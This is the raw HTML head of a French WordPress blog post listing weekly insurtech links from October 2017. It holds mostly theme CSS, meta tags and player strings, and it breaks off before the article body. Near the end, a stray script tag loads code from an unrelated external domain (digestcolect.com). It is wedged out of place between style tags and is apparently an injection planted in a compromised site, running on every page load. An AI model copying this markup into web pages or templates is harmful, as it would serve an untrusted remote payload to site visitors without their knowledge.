

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icodigit.fr/2017/10/13/semaine-9-octobre-2017-veille-insurtechs/
body_size: 15857
content:
<!DOCTYPE html><html
lang=fr-FR
prefix="og: http://ogp.me/ns#" ><head><meta
charset=UTF-8><meta
name=viewport content="width=device-width, initial-scale=1"><link
rel=profile href=https://gmpg.org/xfn/11><title>Semaine du 9 octobre 2017 – Veille Insurtechs | iCodigit</title><style>@font-face{font-family:"sw-icon-font";src:url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4");src:url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4#iefix") format("embedded-opentype"),url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=3.5.4") format("woff"),
url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=3.5.4") format("truetype"),url("https://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=3.5.4#1445203416") format("svg");font-weight:normal;font-style:normal}</style><link
rel=author href=https://plus.google.com/u/0/105439154424063090972><meta
name=description  content="Les 5 liens insurtechs de la semaine du 9 octobre 2017 - Veille Insurtechs"><meta
name=keywords  content=veille><link
rel=canonical href=https://icodigit.fr/2017/10/13/semaine-9-octobre-2017-veille-insurtechs/><meta
property=og:title content="Semaine du 9 octobre 2017 – Veille Insurtechs | iCodigit"><meta
property=og:type content=article><meta
property=og:url content=https://icodigit.fr/2017/10/13/semaine-9-octobre-2017-veille-insurtechs/><meta
property=og:image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><meta
property=og:site_name content=iCodigit><meta
property=og:description content="Les 5 liens insurtechs de la semaine du 9 octobre 2017 - Veille Insurtechs"><meta
property=article:published_time content=2017-10-13T09:29:43Z><meta
property=article:modified_time content=2017-10-16T17:59:37Z><meta
name=twitter:card content=summary><meta
name=twitter:site content=@ArnoFOURNIER><meta
name=twitter:creator content=@ArnoFOURNIER><meta
name=twitter:domain content=https://twitter.com/ArnoFOURNIER><meta
name=twitter:title content="Semaine du 9 octobre 2017 – Veille Insurtechs | iCodigit"><meta
name=twitter:description content="Les 5 liens insurtechs de la semaine du 9 octobre 2017 - Veille Insurtechs"><meta
name=twitter:image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><meta
itemprop=image content=https://icodigit.fr/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux" href=https://icodigit.fr/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux des commentaires" href=https://icodigit.fr/comments/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Semaine du 9 octobre 2017 &#8211; Veille Insurtechs Flux des commentaires" href=https://icodigit.fr/2017/10/13/semaine-9-octobre-2017-veille-insurtechs/feed/> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/icodigit.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/40c2f.css media=all><style id=astra-theme-css-inline-css>html{font-size:93.75%}a,.page-title{color:#0274be}a:hover,a:focus{color:#3a3a3a}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem}blockquote{color:#000}.site-title{font-size:35px;font-size:2.3333333333333rem}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem}.site-header .site-description{font-size:15px;font-size:1rem}.entry-title{font-size:40px;font-size:2.6666666666667rem}.comment-reply-title{font-size:24px;font-size:1.6rem}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem}h1,.entry-content
h1{font-size:40px;font-size:2.6666666666667rem}h2,.entry-content
h2{font-size:30px;font-size:2rem}h3,.entry-content
h3{font-size:25px;font-size:1.6666666666667rem}h4,.entry-content
h4{font-size:20px;font-size:1.3333333333333rem}h5,.entry-content
h5{font-size:18px;font-size:1.2rem}h6,.entry-content
h6{font-size:15px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary
textarea{font-size:15px;font-size:1rem}::selection{background-color:#0274be;color:#fff}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content
h6{color:#3a3a3a}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:#0274be;background-color:#0274be}.main-header-menu a,.ast-header-custom-item
a{color:#3a3a3a}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#0274be}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none}.site-footer a:hover + .post-count,.site-footer a:focus+.post-count{background:#0274be;border-color:#0274be}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px
40px;color:#fff;border-color:#0274be;background-color:#0274be}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;border-color:#3a3a3a;background-color:#3a3a3a}.entry-meta,.entry-meta
*{line-height:1.45;color:#0274be}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus
*{color:#3a3a3a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be}.secondary .calendar_wrap #today,.ast-progress-val
span{background:#0274be}.secondary a:hover + .post-count,.secondary a:focus+.post-count{background:#0274be;border-color:#0274be}.calendar_wrap #today>a{color:#fff}.ast-pagination a,.page-links .page-link,.single .post-navigation
a{color:#0274be}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px
solid #0274be;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:768px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight:normal;font-style:normal}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border
.children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children
.children{top:-2px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children
a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-0px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a}.ast-small-footer-wrap{text-align:center}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem}}.ast-header-break-point .site-header{border-bottom-width:1px}@media (min-width:769px){.main-header-bar{border-bottom-width:1px}}@media (min-width:769px){#primary{width:70%}#secondary{width:30%}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset}@media (min-width:769px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}@media (max-width:768px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header .site-header{border-bottom-width:0}.ast-breadcrumbs .trail-browse, .ast-breadcrumbs .trail-items, .ast-breadcrumbs .trail-items
li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0
0.3em;content:"»"}.trail-items li:last-of-type::after{display:none}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/c6c6e.css media=all><style id=astra-addon-css-inline-css>.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none}.ast-separate-container .ast-article-post{background-color:#fff}.ast-separate-container .ast-article-single, .ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#fff}.footer-adv .widget-title, .footer-adv .widget-title a.rsswidget, .ast-no-widget-row .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.footer-adv .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}#ast-scroll-top{background-color:rgba(2,116,190,0.8);font-size:15px;font-size:1rem}.site-title, .site-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.ast-single-post .entry-title,.page-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.ast-archive-description .ast-archive-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.blog .entry-title, .blog .entry-title a, .archive .entry-title, .archive .entry-title a, .search .entry-title, .search .entry-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}h1, .entry-content
h1{text-transform:inherit}h2, .entry-content
h2{text-transform:inherit}h3, .entry-content
h3{text-transform:inherit}h4, .entry-content
h4{text-transform:inherit}h5, .entry-content
h5{text-transform:inherit}h6, .entry-content
h6{text-transform:inherit}.ast-advanced-headers-different-logo .advanced-header-logo, .ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none}.ast-advanced-headers-layout{width:100%}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/4d329.css media=all><style id=views-pagination-style-inline-css>.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item
a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item
a{color:#444;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item{border-color:#09c}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item
a{color:#444;background-color:#cbddeb}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus{color:#000;background-color:#95bedd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#95bedd}</style><link
rel=stylesheet href=https://icodigit.fr/wp-content/cache/minify/e53f8.css media=all><!--[if IE]> <script src='https://icodigit.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.8.2'></script> <script>flexibility(document.documentElement);</script> <![endif]--> <script src=https://icodigit.fr/wp-content/cache/minify/df983.js></script> <script>var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};</script> <script src=https://icodigit.fr/wp-content/cache/minify/864c2.js></script> <script>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <link
rel=https://api.w.org/ href=https://icodigit.fr/wp-json/><link
rel=EditURI type=application/rsd+xml title=RSD href=https://icodigit.fr/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://icodigit.fr/wp-includes/wlwmanifest.xml><link
rel=prev title='Quelles tendances technologiques pour les startups de l&rsquo;assurance ?' href=https://icodigit.fr/2017/10/10/quelles-tendances-technologiques-pour-les-startups-de-lassurance/><link
rel=next title='Découvrez les 15 startups qui veulent bousculer le courtage d&rsquo;assurance pour les PME/TPE (@LinkedInFrance)' href=https://icodigit.fr/2017/10/19/decouvrez-les-15-startups-qui-veulent-bousculer-le-courtage-dassurance-pour-les-pmetpe-linkedinfrance/><meta
name=generator content="WordPress 5.1.21"><link
rel=shortlink href='https://icodigit.fr/?p=1221'><link
rel=alternate type=application/json+oembed href="https://icodigit.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F"><link
rel=alternate type=text/xml+oembed href="https://icodigit.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficodigit.fr%2F2017%2F10%2F13%2Fsemaine-9-octobre-2017-veille-insurtechs%2F&#038;format=xml"><style scoped></style><script src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><link
rel=pingback href=https://icodigit.fr/xmlrpc.php><link
rel=icon href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-32x32.png sizes=32x32><link
rel=icon href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-192x192.png sizes=192x192><link
rel=apple-touch-icon-precomposed href=https://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-180x180.png><meta
